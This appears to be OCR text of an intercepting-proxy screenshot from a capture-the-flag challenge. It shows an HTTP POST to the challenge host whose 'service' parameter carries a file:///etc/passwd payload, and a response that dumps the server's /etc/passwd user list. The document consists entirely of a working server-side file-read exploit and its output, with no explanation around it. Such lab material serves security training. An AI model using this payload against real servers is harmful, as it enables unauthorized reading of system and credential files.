 Request
Pretty Raw Hex \n
1 POST /request HTTP/1.1
2 Host: gof.hackini24.shellmates.club
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: https://gof.hackini24.shellmates.club
10 Referer: https://gof.hackini24.shellmates.club/
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 service=file:///etc/passwd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Mon, 18 Dec 2023 00:32:42 GMT
3 server: Apache/2.4.52 (Ubuntu)
4 vary: Accept-Encoding
5 content-type: text/html; charset=utf-8
6 connection: close
7 Content-Length: 922
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28